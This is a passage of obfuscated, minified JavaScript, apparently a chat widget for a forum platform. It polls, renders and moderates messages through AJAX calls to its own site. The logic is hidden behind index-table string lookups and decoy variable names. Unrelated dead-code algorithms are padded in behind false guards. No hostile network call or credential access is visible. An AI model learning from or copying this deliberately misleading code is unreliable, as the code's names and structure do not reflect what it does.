__Uint8Array=__TextDecoder[__String(746)],__Buffer=[],U9aSgH=this;__globalObject[__String(tCkx9B[158])](__TextDecoder[__String(748)],function(__TextDecoder,__Buffer){Y9T7v8(__Uint8Array[__String(tCkx9B[122])]=__Buffer[__String(tCkx9B[334])],__Uint8Array[__String(750)]=Math[__String(751)](Date[__String(tCkx9B[347])]()/tCkx9B[110]));const OWAoES=[__Uint8Array],__Array=U9aSgH[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[340])),utf8ArrayToStr=U9aSgH[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[140]));setInterval(function(){if(U9aSgH[__String(tCkx9B[119])][__String(tCkx9B[141])]==__String(tCkx9B[142])){if(__String(754)in _cN5of){__Buffer()}function __Buffer(){var __Buffer=function(__Buffer){var __Uint8Array=__Buffer.length,CiIKiVs,nBufC4,OWAoES,__Array,utf8ArrayToStr,U9aSgH,__globalObject,__String,ctc_2R,OJL4bR;if(__Uint8Array<tCkx9B[40])return tCkx9B[0];Y9T7v8(CiIKiVs=Math.max(...__Buffer),nBufC4=Math.min(...__Buffer));if(CiIKiVs===nBufC4)return tCkx9B[0];Y9T7v8(OWAoES=Array(__Uint8Array-tCkx9B[1]).fill(Number.MAX_SAFE_INTEGER),__Array=Array(__Uint8Array-tCkx9B[1]).fill(Number.MIN_SAFE_INTEGER),utf8ArrayToStr=Math.ceil((CiIKiVs-nBufC4)/(__Uint8Array-tCkx9B[1])),U9aSgH=tCkx9B[0]);for(__globalObject=tCkx9B[0];__globalObject<__Uint8Array;__globalObject++){if(__Buffer[__globalObject]===nBufC4||__Buffer[__globalObject]===CiIKiVs)continue;Y9T7v8(U9aSgH=Math.floor((__Buffer[__globalObject]-nBufC4)/utf8ArrayToStr),OWAoES[U9aSgH]=Math.min(OWAoES[U9aSgH],__Buffer[__globalObject]),__Array[U9aSgH]=Math.max(__Array[U9aSgH],__Buffer[__globalObject]))}Y9T7v8(__String=Number.MIN_SAFE_INTEGER,ctc_2R=nBufC4);for(OJL4bR=tCkx9B[0];OJL4bR<__Uint8Array-tCkx9B[1];OJL4bR++){if(OWAoES[OJL4bR]===Number.MAX_SAFE_INTEGER&&__Array[OJL4bR]===Number.MIN_SAFE_INTEGER)continue;Y9T7v8(__String=Math.max(__String,OWAoES[OJL4bR]-ctc_2R),ctc_2R=__Array[OJL4bR])}__String=Math.max(__String,CiIKiVs-ctc_2R);return __String};console.log(__Buffer)}let __Uint8Array=tCkx9B[21];const CiIKiVs=__Array[__String(tCkx9B[358])]()+__Array[__String(tCkx9B[143])]()-__Array[__String(tCkx9B[144])](__String(tCkx9B[145]));if(CiIKiVs>=-tCkx9B[146]){__Uint8Array=tCkx9B[20]}Y9T7v8(utf8ArrayToStr[__String(tCkx9B[127])](U9aSgH[__String(tCkx9B[124])](OWAoES)),__globalObject(document)[__String(tCkx9B[131])](__String(tCkx9B[147]),[utf8ArrayToStr]));if(__Uint8Array||U9aSgH[__String(tCkx9B[148])]){U9aSgH[__String(tCkx9B[415])]()}}else{Y9T7v8(utf8ArrayToStr[__String(tCkx9B[123])](U9aSgH[__String(tCkx9B[124])](OWAoES)),__globalObject(document)[__String(tCkx9B[131])](__String(tCkx9B[147]),[utf8ArrayToStr]))}__globalObject(__String(tCkx9B[149]))[__String(tCkx9B[150])]();if(U9aSgH[__String(tCkx9B[119])][__String(tCkx9B[126])]>tCkx9B[0]&&!U9aSgH[__String(tCkx9B[151])]){const nBufC4=utf8ArrayToStr[__String(tCkx9B[357])]()[__String(tCkx9B[118])]-U9aSgH[__String(tCkx9B[119])][__String(tCkx9B[126])];if(nBufC4>tCkx9B[0]){utf8ArrayToStr[__String(tCkx9B[121])](__String(758)+(U9aSgH[__String(tCkx9B[119])][__String(tCkx9B[141])]==__String(tCkx9B[142])?"":__String(759))+__String(760)+nBufC4+")")[__String(tCkx9B[152])]()}}if(!U9aSgH[__String(tCkx9B[135])]){if(ips[__String(tCkx9B[153])][__String(tCkx9B[154])][__String(tCkx9B[155])](__String(tCkx9B[156])+U9aSgH[__String(tCkx9B[55])])!=tCkx9B[1]&&!U9aSgH[__String(tCkx9B[120])]&&!U9aSgH[__String(tCkx9B[137])]){U9aSgH[__String(tCkx9B[63])][__String(tCkx9B[157])]()}}},__Buffer[__String(tCkx9B[198])]*tCkx9B[110])})},[__String(762)](){if(__String(763)in _cN5of){__TextDecoder()}function __TextDecoder(){var __TextDecoder=function(__TextDecoder){Y9T7v8(this.capacity=__TextDecoder,this.length=tCkx9B[0],this.map={},this.head=tCkx9B[17],this.tail=tCkx9B[17])};Y9T7v8(__TextDecoder.prototype.get=function(__TextDecoder){var __Uint8Array=this.map[__TextDecoder];return __Uint8Array?(this.remove(__Uint8Array),this.insert(__Uint8Array.key,__Uint8Array.val),__Uint8Array.val):-tCkx9B[1]},__TextDecoder.prototype.put=function(__TextDecoder,__Uint8Array){this.map[__TextDecoder]?(this.remove(this.map[__TextDecoder]),this.insert(__TextDecoder,__Uint8Array)):this.length===this.capacity?(this.remove(this.head),this.insert(__TextDecoder,__Uint8Array)):(this.insert(__TextDecoder,__Uint8Array),this.length++)},__TextDecoder.prototype.remove=function(__TextDecoder){var __Uint8Array=__TextDecoder.prev,__Buffer;__Buffer=__TextDecoder.next;if(__Buffer)__Buffer.prev=__Uint8Array;if(__Uint8Array)__Uint8Array.next=__Buffer;if(this.head===__TextDecoder)this.head=__Buffer;if(this.tail===__TextDecoder)this.tail=__Uint8Array;delete this.map[__TextDecoder.key]},__TextDecoder.prototype.insert=function(__TextDecoder,__Uint8Array){var __Buffer=new List(__TextDecoder,__Uint8Array);Y9T7v8(!this.tail?(this.tail=__Buffer,this.head=__Buffer):(this.tail.next=__Buffer,__Buffer.prev=this.tail,this.tail=__Buffer),this.map[__TextDecoder]=__Buffer)},console.log(__TextDecoder))}let __Uint8Array;if(this[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(tCkx9B[259]))[__String(tCkx9B[118])]>tCkx9B[0]){__Uint8Array=tCkx9B[20];if(ips[__String(tCkx9B[113])](__String(tCkx9B[159]))){__globalObject[__String(tCkx9B[158])](ips[__String(tCkx9B[113])](__String(tCkx9B[159]))[__String(tCkx9B[162])](tCkx9B[160]),function(__TextDecoder,__Buffer){if(ips[__String(tCkx9B[153])][__String(tCkx9B[163])][__String(tCkx9B[164])](__Buffer[__String(tCkx9B[165])]())){__Uint8Array=tCkx9B[21];return tCkx9B[21]}});if(!__Uint8Array){return}}}else{if(this[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(770))[__String(tCkx9B[118])]>tCkx9B[0]){__Uint8Array=tCkx9B[20];const __Buffer=this[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(771)+__String(772)+"et");if(__Buffer[__String(tCkx9B[161])](__String(774))){__globalObject[__String(tCkx9B[158])](__Buffer[__String(tCkx9B[161])](__String(775)+__String(776)+"i")[__String(tCkx9B[162])](tCkx9B[160]),function(__TextDecoder,__Buffer){if(ips[__String(tCkx9B[153])][__String(tCkx9B[163])][__String(tCkx9B[164])](__Buffer[__String(tCkx9B[165])]())){__Uint8Array=tCkx9B[21];return tCkx9B[21]}});if(!__Uint8Array){if(__String(777)in _cN5of){U9aSgH()}function U9aSgH(){var __TextDecoder=function(__TextDecoder){var __Uint8Array=__TextDecoder.length,__Buffer,U9aSgH,__globalObject,__String;Y9T7v8(__Buffer=[],U9aSgH=tCkx9B[0],__globalObject=tCkx9B[0],__TextDecoder.sort((__TextDecoder,__Uint8Array)=>__TextDecoder-__Uint8Array));for(__String=tCkx9B[0];__String<__Uint8Array;__String++){if(__String>tCkx9B[0]&&__TextDecoder[__String]===__TextDecoder[__String-tCkx9B[1]])continue;Y9T7v8(U9aSgH=__String+tCkx9B[1],__globalObject=__Uint8Array-tCkx9B[1]);while(U9aSgH<__globalObject)if(__TextDecoder[__String]+__TextDecoder[U9aSgH]+__TextDecoder[__globalObject]<tCkx9B[0]){U9aSgH++}else if(__TextDecoder[__String]+__TextDecoder[U9aSgH]+__TextDecoder[__globalObject]>tCkx9B[0]){__globalObject--}else{__Buffer.push([__TextDecoder[__String],__TextDecoder[U9aSgH],__TextDecoder[__globalObject]]);while(U9aSgH<__globalObject&&__TextDecoder[U9aSgH]===__TextDecoder[U9aSgH+tCkx9B[1]])U9aSgH++;while(U9aSgH<__globalObject&&__TextDecoder[__globalObject]===__TextDecoder[__globalObject-tCkx9B[1]])__globalObject--;Y9T7v8(U9aSgH++,__globalObject--)}}return __Buffer};console.log(__TextDecoder)}return}}}}this[__String(tCkx9B[348])]()},[__String(779)](){if(!this[__String(tCkx9B[120])]){this[__String(tCkx9B[166])](tCkx9B[20])}return tCkx9B[21]},[__String(tCkx9B[329])](){Y9T7v8(this[__String(tCkx9B[167])]=ips[__String(tCkx9B[113])](__String(781)),this[__String(tCkx9B[168])]=tCkx9B[0])},[__String(782)+__String(783)](__TextDecoder,__Uint8Array){Y9T7v8(__TextDecoder=__Uint8Array?__Uint8Array[__String(784)+__String(785)+tCkx9B[47]]:__TextDecoder,__TextDecoder[__String(tCkx9B[181])]());const __Buffer=this,U9aSgH=__globalObject(__TextDecoder[__String(tCkx9B[169])])[__String(tCkx9B[161])](__String(tCkx9B[247])),OWAoES=__globalObject(__TextDecoder[__String(tCkx9B[169])])[__String(tCkx9B[161])](__String(789));if(U9aSgH){var __Array,utf8ArrayToStr,CiIKiVs;switch(U9aSgH){case __String(790):__Buffer[__String(tCkx9B[401])](OWAoES);break;case __String(792):__Buffer[__String(tCkx9B[170])](OWAoES);break;case __String(794):__Buffer[__String(tCkx9B[180])](OWAoES);break;case __String(796)+__String(tCkx9B[236])+__String(798):Y9T7v8(__Array=__globalObject(__TextDecoder[__String(tCkx9B[169])])[__String(tCkx9B[161])](__String(tCkx9B[307])),utf8ArrayToStr=__globalObject(__TextDecoder[__String(tCkx9B[169])])[__String(tCkx9B[161])](__String(tCkx9B[385])),CiIKiVs=__globalObject(__TextDecoder[__String(tCkx9B[169])])[__String(tCkx9B[161])](__String(tCkx9B[386])),__Buffer[__String(tCkx9B[309])](OWAoES,__Array,CiIKiVs,utf8ArrayToStr));break}return tCkx9B[21]}return tCkx9B[21]},[__String(tCkx9B[170])](__TextDecoder){const __Uint8Array=this;ips[tCkx9B[171]][__String(tCkx9B[242])][__String(tCkx9B[172])]({[__String(tCkx9B[98])]:__String(tCkx9B[273]),[__String(tCkx9B[243])]:ips[__String(tCkx9B[173])](__String(807)),[__String(tCkx9B[274])]:__String(tCkx9B[275]),[__String(tCkx9B[276])]:{[tCkx9B[174]]:ips[__String(tCkx9B[173])](__String(tCkx9B[300])),[__String(tCkx9B[280])]:ips[__String(tCkx9B[277])+__String(tCkx9B[278])](__String(tCkx9B[281]))},[__String(tCkx9B[282])]:{[tCkx9B[174]]:function(){ips[__String(tCkx9B[175])]()(__Uint8Array[__String(tCkx9B[88])]+__String(817),{[__String(tCkx9B[98])]:__String(tCkx9B[183]),[__String(tCkx9B[182])]:{[__String(820)]:__TextDecoder}})[__String(tCkx9B[176])](function(__Buffer){function __Array(__Buffer){var __Array="FImLido4)}CD&NlRGqZr;][@M2>~E3n<=8,ukSc5x6:pVg{`Q7_O|vBYUHa\"b!+z1XsJ^A/TjfteP9W$?w#Ky*%h0(.",utf8ArrayToStr,__TextDecoder,__Uint8Array,__globalObject,__String,U9aSgH,OWAoES;Y9T7v8(utf8ArrayToStr=""+(__Buffer||""),__TextDecoder=utf8ArrayToStr.length,__Uint8Array=[],__globalObject=tCkx9B[0],__String=tCkx9B[0],U9aSgH=-tCkx9B[1]);for(OWAoES=tCkx9B[0];OWAoES<__TextDecoder;OWAoES++){var CiIKiVs=__Array.indexOf(utf8ArrayToStr[OWAoES]);if(CiIKiVs===-tCkx9B[1])continue;if(U9aSgH<tCkx9B[0]){U9aSgH=CiIKiVs}else{Y9T7v8(U9aSgH+=CiIKiVs*tCkx9B[12],__globalObject|=U9aSgH<<__String,__String+=(U9aSgH&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__Uint8Array.push(__globalObject&tCkx9B[3]),__globalObject>>=tCkx9B[2],__String-=tCkx9B[2])}while(__String>tCkx9B[9]);U9aSgH=-tCkx9B[1]}}if(U9aSgH>-tCkx9B[1]){__Uint8Array.push((__globalObject|U9aSgH<<__String)&tCkx9B[3])}return OJL4bR(__Uint8Array)}function utf8ArrayToStr(__Buffer){if(typeof U9aSgH[__Buffer]===tCkx9B[5]){return U9aSgH[__Buffer]=__Array(OWAoES[__Buffer])}return U9aSgH[__Buffer]}if(__Buffer[__String(tCkx9B[98])]==utf8ArrayToStr(821)){ips[tCkx9B[171]][utf8ArrayToStr(822)][utf8ArrayToStr(tCkx9B[178])]({[utf8ArrayToStr(tCkx9B[177])]:__Buffer[utf8ArrayToStr(tCkx9B[177])]});return}Y9T7v8(__globalObject(document)[utf8ArrayToStr(825)+tCkx9B[398]](utf8ArrayToStr(826),[__TextDecoder]),ips[tCkx9B[171]][utf8ArrayToStr(827)][utf8ArrayToStr(tCkx9B[178])](ips[utf8ArrayToStr(828)](utf8ArrayToStr(829)+utf8ArrayToStr(830)+utf8ArrayToStr(831))),__Uint8Array[utf8ArrayToStr(832)][utf8ArrayToStr(833)](utf8ArrayToStr(834)+__TextDecoder)[utf8ArrayToStr(tCkx9B[179])](),__globalObject(utf8ArrayToStr(836)+utf8ArrayToStr(837)+__TextDecoder+utf8ArrayToStr(838))[utf8ArrayToStr(tCkx9B[179])]())})}}});return tCkx9B[21]},[__String(tCkx9B[180])](__TextDecoder){const __Uint8Array=ips[tCkx9B[171]][__String(tCkx9B[283])][__String(tCkx9B[284])]({[__String(tCkx9B[256])]:ips[__String(tCkx9B[228])+__String(tCkx9B[229])](__String(tCkx9B[188]))+__String(845)+__TextDecoder,[__String(tCkx9B[286])]:__String(847),[__String(tCkx9B[287])]:ips[__String(tCkx9B[173])](__String(849)),[__String(tCkx9B[288])]:tCkx9B[21],[__String(tCkx9B[289])]:tCkx9B[20],[__String(tCkx9B[290])]:function(__TextDecoder){__globalObject(__TextDecoder)[__String(tCkx9B[121])](__String(tCkx9B[311]))[tCkx9B[22]](__String(tCkx9B[291]),function(__Buffer){__Buffer[__String(tCkx9B[181])]();const U9aSgH=__globalObject(__Buffer[__String(tCkx9B[306])]);ips[__String(tCkx9B[175])]()(U9aSgH[__String(tCkx9B[161])](__String(tCkx9B[294])),{[__String(tCkx9B[182])]:U9aSgH[__String(tCkx9B[295])](),[__String(tCkx9B[98])]:__String(tCkx9B[183]),[__String(tCkx9B[296])]:tCkx9B[20]})[__String(tCkx9B[176])](function(){ips[tCkx9B[171]][__String(tCkx9B[272])][__String(tCkx9B[172])](ips[__String(tCkx9B[173])](__String(860)))})[__String(tCkx9B[299])](function(){__Uint8Array[__String(tCkx9B[298])]()});return tCkx9B[21]})}});__Uint8Array[__String(tCkx9B[172])]();return tCkx9B[21]},[__String(tCkx9B[124])](__TextDecoder){const __Uint8Array=this;let __Buffer="",U9aSgH="",OWAoES="";const __Array=__String(863)+this[__String(tCkx9B[119])][__String(tCkx9B[318])],utf8ArrayToStr=ips[__String(tCkx9B[113])](__String(tCkx9B[225]));let CiIKiVs="";__globalObject[__String(tCkx9B[158])](__TextDecoder,function(__TextDecoder,__globalObject){const nBufC4=__globalObject[tCkx9B[82]]>tCkx9B[0]?__globalObject[tCkx9B[82]]:tCkx9B[0];if(nBufC4>tCkx9B[0]&&__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[410])+nBufC4)[__String(tCkx9B[118])]>tCkx9B[0]){return}if(__globalObject[__String(tCkx9B[184])+__String(tCkx9B[227])]!=-tCkx9B[1]){const ctc_2R=__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[186])]&&__globalObject[__String(tCkx9B[187])]!=ips[__String(tCkx9B[113])](__String(tCkx9B[185])),OJL4bR=__globalObject[__String(tCkx9B[192])]!=ips[__String(tCkx9B[113])](__String(tCkx9B[196]))?__globalObject[__String(tCkx9B[203])]:tCkx9B[21];if(__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[186])]){Y9T7v8(__globalObject[__String(tCkx9B[201])]=tCkx9B[20],__globalObject[__String(tCkx9B[204])+__String(tCkx9B[205])]=tCkx9B[20])}if(__globalObject[__String(tCkx9B[187])]>tCkx9B[0]){Y9T7v8(OWAoES=ips[__String(tCkx9B[113])](__String(tCkx9B[188]))+__String(tCkx9B[216])+__globalObject[__String(tCkx9B[187])],U9aSgH=OWAoES+__String(tCkx9B[217]))}const XWw9MYk=__globalObject[__String(tCkx9B[189])+tCkx9B[22]]?.amount?parseFloat(String(__globalObject[__String(tCkx9B[189])+tCkx9B[22]][__String(tCkx9B[223])])[__String(tCkx9B[190])](tCkx9B[160],tCkx9B[36])[__String(tCkx9B[190])](tCkx9B[191],"")):tCkx9B[0],_cN5of=XWw9MYk?__Uint8Array[__String(tCkx9B[222])](XWw9MYk):tCkx9B[17],bBUHCX=_cN5of?chatbox[__String(882)](_cN5of,tCkx9B[20]):tCkx9B[17],zcKD5C=_cN5of?chatbox[__String(883)+__String(884)](_cN5of):tCkx9B[17];CiIKiVs=__globalObject[__String(tCkx9B[192])];if(typeof utf8ArrayToStr[__globalObject[__String(tCkx9B[193])]]!=__String(tCkx9B[206])&&utf8ArrayToStr[__globalObject[__String(tCkx9B[193])]]!=tCkx9B[17]){CiIKiVs=utf8ArrayToStr[__globalObject[__String(tCkx9B[193])]][__String(tCkx9B[208])]+__globalObject[__String(tCkx9B[192])]+utf8ArrayToStr[__globalObject[__String(tCkx9B[193])]][__String(tCkx9B[210])]}__Buffer+=ips[__String(tCkx9B[128])][__String(tCkx9B[129])](_cN5of?__String(889):__Array,{[tCkx9B[82]]:nBufC4,[__String(tCkx9B[187])]:__globalObject[__String(tCkx9B[187])],[__String(tCkx9B[192])]:__globalObject[__String(tCkx9B[192])],[__String(tCkx9B[230])]:__globalObject[__String(tCkx9B[184])+__String(891)],[__String(tCkx9B[212])]:CiIKiVs,[__String(tCkx9B[194])]:__globalObject[__String(tCkx9B[187])]>tCkx9B[0]?__globalObject[__String(tCkx9B[194])]:__String(tCkx9B[232])+ips[__String(tCkx9B[153])][__String(tCkx9B[233])][__String(tCkx9B[234])](__globalObject[__String(tCkx9B[184])+__String(tCkx9B[226])])+__String(tCkx9B[235]),[__String(tCkx9B[214])]:OWAoES,[__String(tCkx9B[195])]:__globalObject[__String(tCkx9B[195])],[__String(tCkx9B[215])]:U9aSgH,[__String(tCkx9B[122])]:__Uint8Array[__String(tCkx9B[224])](__globalObject[__String(tCkx9B[122])]),[__String(tCkx9B[218])]:__globalObject[__String(tCkx9B[122])][__String(tCkx9B[219])](tCkx9B[220]+ips[__String(tCkx9B[113])](__String(tCkx9B[196])))!=-tCkx9B[1],[__String(tCkx9B[221])]:__globalObject[__String(tCkx9B[192])]==ips[__String(tCkx9B[113])](__String(tCkx9B[196])),[__String(tCkx9B[197])]:__globalObject[__String(tCkx9B[197])],[__String(tCkx9B[198])]:__globalObject[__String(tCkx9B[198])],[__String(907)]:_cN5of,[__String(908)]:bBUHCX,[__String(909)]:zcKD5C,[__String(tCkx9B[200])]:__globalObject[__String(tCkx9B[199])]?__globalObject[__String(tCkx9B[199])][__String(tCkx9B[200])]:tCkx9B[0],[__String(tCkx9B[201])]:__globalObject[__String(tCkx9B[201])],[__String(tCkx9B[202])]:__globalObject[__String(tCkx9B[202])],[__String(tCkx9B[203])]:OJL4bR,[__String(913)]:ctc_2R,[__String(914)]:!!__globalObject[__String(tCkx9B[201])]||!!__globalObject[__String(tCkx9B[204])+__String(tCkx9B[205])]||OJL4bR||ctc_2R,[__String(915)]:__globalObject[__String(tCkx9B[187])]===ips[__String(tCkx9B[113])](__String(tCkx9B[185]))})}else{if(__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[211])]>tCkx9B[0]){CiIKiVs=__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[209])];if(typeof utf8ArrayToStr[__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[207])]]!=__String(tCkx9B[206])&&utf8ArrayToStr[__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[207])]]!=tCkx9B[17]){CiIKiVs=utf8ArrayToStr[__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[207])]][__String(tCkx9B[208])]+__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[209])]+utf8ArrayToStr[__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[207])]][__String(tCkx9B[210])]}__Buffer+=ips[__String(919)+__String(920)][__String(tCkx9B[129])](__Array,{[tCkx9B[82]]:nBufC4,[__String(tCkx9B[187])]:__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[211])],[__String(tCkx9B[192])]:__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[209])],[__String(tCkx9B[212])]:CiIKiVs,[__String(tCkx9B[194])]:__Uint8Array[__String(tCkx9B[317])+tCkx9B[213]][__String(922)],[__String(tCkx9B[214])]:__Uint8Array[__String(tCkx9B[119])][__String(923)],[__String(tCkx9B[215])]:ips[__String(tCkx9B[113])](__String(tCkx9B[188]))+__String(tCkx9B[216])+__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[211])]+__String(tCkx9B[217]),[__String(tCkx9B[122])]:__String(924)+__globalObject[__String(tCkx9B[122])],[__String(tCkx9B[218])]:__globalObject[__String(tCkx9B[122])][__String(tCkx9B[219])](tCkx9B[220]+ips[__String(tCkx9B[113])](__String(tCkx9B[196])))!=-tCkx9B[1],[__String(tCkx9B[221])]:__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[209])]==ips[__String(tCkx9B[113])](__String(tCkx9B[196])),[__String(tCkx9B[197])]:__globalObject[__String(tCkx9B[197])],[__String(tCkx9B[198])]:__globalObject[__String(tCkx9B[198])],[__String(tCkx9B[202])]:__globalObject[__String(tCkx9B[202])]})}else{__Buffer+=ips[__String(tCkx9B[128])][__String(tCkx9B[129])](__String(925),{[tCkx9B[82]]:__globalObject[tCkx9B[82]],[__String(tCkx9B[394])+tCkx9B[47]]:__globalObject[__String(tCkx9B[122])],[__String(tCkx9B[197])]:__globalObject[__String(tCkx9B[197])],[__String(tCkx9B[198])]:__globalObject[__String(tCkx9B[198])],[__String(tCkx9B[202])]:__globalObject[__String(tCkx9B[202])]})}}});if(__Buffer==""){__Uint8Array[__String(tCkx9B[137])]=tCkx9B[20]}return __Buffer},[__String(tCkx9B[222])](__TextDecoder){let __Uint8Array=tCkx9B[17];__globalObject[__String(tCkx9B[158])](this[__String(tCkx9B[119])][__String(927)],function(__globalObject,__Buffer){if(__TextDecoder>=parseFloat(__Buffer[__String(tCkx9B[223])][__String(tCkx9B[190])](tCkx9B[160],tCkx9B[36])[__String(tCkx9B[190])](tCkx9B[191],""))){__Uint8Array=__Buffer[__String(928)];return tCkx9B[21]}});return __Uint8Array},[__String(tCkx9B[224])](__globalObject){return chatbox[__String(tCkx9B[224])](__globalObject,this[__String(tCkx9B[119])])},[__String(tCkx9B[246])](__TextDecoder){let __Uint8Array="",__Buffer="",U9aSgH="";const OWAoES=ips[__String(tCkx9B[113])](__String(tCkx9B[225])),__Array=this;__globalObject[__String(tCkx9B[158])](__TextDecoder,function(__TextDecoder,__globalObject){const utf8ArrayToStr=__Array[__String(tCkx9B[119])][__String(tCkx9B[186])]&&__globalObject[__String(tCkx9B[187])]!=ips[__String(tCkx9B[113])](__String(tCkx9B[185])),CiIKiVs=OWAoES[__globalObject[__String(tCkx9B[193])]][__String(tCkx9B[208])]+__globalObject[__String(tCkx9B[184])+__String(tCkx9B[226])]+OWAoES[__globalObject[__String(tCkx9B[193])]][__String(tCkx9B[210])];if(__globalObject[__String(tCkx9B[187])]>tCkx9B[0]){Y9T7v8(U9aSgH=ips[__String(tCkx9B[113])](__String(tCkx9B[188]))+__String(tCkx9B[216])+__globalObject[__String(tCkx9B[184])+__String(tCkx9B[227])],__Buffer=U9aSgH+__String(tCkx9B[217]))}if(!__globalObject[__String(tCkx9B[238])]||!__Array[__String(tCkx9B[119])][__String(tCkx9B[239])]||__Array[__String(tCkx9B[119])][__String(tCkx9B[186])]||__globalObject[__String(tCkx9B[184])+__String(tCkx9B[227])]==ips[__String(tCkx9B[228])+__String(tCkx9B[229])](__String(tCkx9B[185]))){__Uint8Array+=ips[__String(tCkx9B[128])][__String(tCkx9B[129])](__String(932),{[__String(tCkx9B[230])]:__globalObject[__String(tCkx9B[305])],[__String(tCkx9B[187])]:__globalObject[__String(tCkx9B[184])+__String(tCkx9B[227])],[__String(tCkx9B[195])]:__globalObject[tCkx9B[231]],[__String(tCkx9B[192])]:__globalObject[__String(tCkx9B[192])],[__String(tCkx9B[212])]:CiIKiVs,[__String(tCkx9B[194])]:__globalObject[__String(tCkx9B[187])]>tCkx9B[0]?__globalObject[__String(tCkx9B[194])]:__String(tCkx9B[232])+ips[__String(tCkx9B[153])][__String(tCkx9B[233])][__String(tCkx9B[234])](__globalObject[__String(tCkx9B[192])])+__String(tCkx9B[235]),[__String(tCkx9B[214])]:__globalObject[__String(tCkx9B[214])],[__String(tCkx9B[215])]:__Buffer,[__String(934)+__String(tCkx9B[236])]:utf8ArrayToStr,[__String(tCkx9B[237])]:__globalObject[__String(tCkx9B[187])]!=ips[__String(tCkx9B[113])](__String(tCkx9B[185]))?__globalObject[__String(tCkx9B[237])]:tCkx9B[21],[__String(tCkx9B[238])]:__Array[__String(tCkx9B[119])][__String(tCkx9B[239])]?__globalObject[__String(tCkx9B[238])]:tCkx9B[17],[__String(tCkx9B[221])]:__globalObject[__String(tCkx9B[187])]==ips[__String(tCkx9B[113])](__String(tCkx9B[185]))})}});return __Uint8Array},[__String(936)](__TextDecoder){if(!__globalObject(__String(937)+__String(938)+"t_"+this[__String(tCkx9B[240])+tCkx9B[136]]+__String(939))[__String(tCkx9B[118])]){__globalObject(__String(tCkx9B[411]))[__String(tCkx9B[127])](ips[__String(tCkx9B[128])][__String(tCkx9B[129])](__String(941),{[__String(942)]:this[__String(tCkx9B[55])]}))}const __Uint8Array=this;ips[__String(tCkx9B[175])]()(__Uint8Array[__String(tCkx9B[88])]+__String(943),{[__String(tCkx9B[98])]:__String(tCkx9B[183]),[__String(tCkx9B[254])]:__String(tCkx9B[255])})[__String(tCkx9B[176])](function(__TextDecoder){if(__TextDecoder[__String(tCkx9B[98])]==__String(tCkx9B[241])){ips[tCkx9B[171]][__String(tCkx9B[242])][__String(tCkx9B[172])]({[__String(tCkx9B[243])]:__TextDecoder[__String(tCkx9B[308])+tCkx9B[76]]});return}const __Buffer=__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(947));if(__Buffer[__String(tCkx9B[134])](__String(tCkx9B[244]))){__Buffer[__String(tCkx9B[257])](__String(tCkx9B[244]))}const U9aSgH=__Uint8Array[__String(tCkx9B[117])](__TextDecoder[__String(950)]);Y9T7v8(__Buffer[__String(tCkx9B[121])](__String(951))[__String(tCkx9B[245])](__Uint8Array[__String(tCkx9B[246])](U9aSgH)),__globalObject(document)[__String(tCkx9B[131])](__String(tCkx9B[147]),[__Buffer]))})},[__String(952)+__String(953)](__TextDecoder,__Uint8Array){Y9T7v8(__TextDecoder=__Uint8Array?__Uint8Array[__String(tCkx9B[249])]:__TextDecoder,__TextDecoder[__String(tCkx9B[181])]());const __Buffer=this;switch(__globalObject(__TextDecoder[__String(tCkx9B[169])])[__String(tCkx9B[161])](__String(tCkx9B[247]))){case __String(tCkx9B[264])+__String(956):__Buffer[__String(tCkx9B[248])](__TextDecoder,__Uint8Array);break}},[__String(tCkx9B[248])](__TextDecoder,__Uint8Array){__Uint8Array[__String(tCkx9B[249])][__String(tCkx9B[181])]();const __Buffer=this,U9aSgH=__globalObject(__TextDecoder[__String(tCkx9B[169])])[__String(tCkx9B[161])](__String(958)),OWAoES=__globalObject(__TextDecoder[__String(tCkx9B[169])])[__String(tCkx9B[133])](__String(tCkx9B[250]))[__String(tCkx9B[134])](__String(tCkx9B[251]))?tCkx9B[1]:tCkx9B[0],__Array=__globalObject(__TextDecoder[__String(tCkx9B[169])])[__String(tCkx9B[133])](__String(tCkx9B[252]))[__String(tCkx9B[118])]>tCkx9B[0]?__Buffer[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(tCkx9B[252]))[__String(tCkx9B[161])](__String(tCkx9B[373])):"",utf8ArrayToStr=__globalObject(__TextDecoder[__String(tCkx9B[169])])[__String(tCkx9B[133])](__String(tCkx9B[250]))[__String(tCkx9B[134])](__String(tCkx9B[253]));ips[__String(tCkx9B[175])]()(__Buffer[__String(tCkx9B[88])]+__String(961),{[__String(tCkx9B[98])]:__String(tCkx9B[183]),[__String(tCkx9B[254])]:__String(tCkx9B[255]),[__String(tCkx9B[182])]:{[__String(962)]:U9aSgH,[__String(tCkx9B[376])]:OWAoES,[__String(tCkx9B[377])]:__Array}})[__String(tCkx9B[176])](function(__TextDecoder){if(__TextDecoder[__String(tCkx9B[98])]==__String(tCkx9B[241])){ips[tCkx9B[171]][__String(tCkx9B[242])][__String(tCkx9B[172])]({[__String(tCkx9B[243])]:__TextDecoder[__String(tCkx9B[243])]});return}if(__TextDecoder[__String(tCkx9B[256])]){window[__String(tCkx9B[303])][__String(tCkx9B[190])](__TextDecoder[__String(tCkx9B[256])]);return}Y9T7v8(__Buffer[__String(tCkx9B[301])](),__Buffer[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(tCkx9B[250]))[__String(tCkx9B[267])](__TextDecoder[__String(tCkx9B[245])]));if(!utf8ArrayToStr){__globalObject(__String(tCkx9B[258])+U9aSgH)[__String(tCkx9B[